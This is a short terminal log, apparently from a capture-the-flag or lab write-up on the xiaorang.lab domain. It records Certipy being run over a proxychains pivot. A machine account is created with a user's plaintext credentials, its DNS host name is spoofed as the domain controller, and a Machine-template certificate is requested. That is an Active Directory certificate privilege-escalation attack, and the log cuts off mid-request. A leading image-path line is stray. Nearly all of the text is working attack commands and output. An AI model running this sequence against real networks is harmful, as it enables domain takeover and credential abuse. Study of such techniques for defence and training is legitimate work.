 with Unsupported Operating Systems
┌──(root㉿kali)-[~]
└─# proxychains4 certipy-ad account create -u lixiuying@xiaorang.lab -p winniethepooh -dc-ip 172.22.15.13 -user Test2 -pass Test1234
-dns 'XR-DC01.xiaorang.lab'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:636 ... OK
[*] Creating new account:
sAMAccountName : Test2$
unicodePwd : Test1234
userAccountControl : 4096
servicePrincipalName : HOST/Test2
RestrictedKrbHost/Test2
dnsHostName : XR-DC01.xiaorang.lab
[*] Successfully created account 'Test2$' with password 'Test1234'
┌──(root㉿kali)-[~]
└─# proxychains4 certipy-ad req -u Test2\$@xiaorang.lab -p Test1234 -target 172.22.15.18 -ca "xiaorang-XR-CA-CA" -template Machine
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
XR-0687.XIAORANG.LAB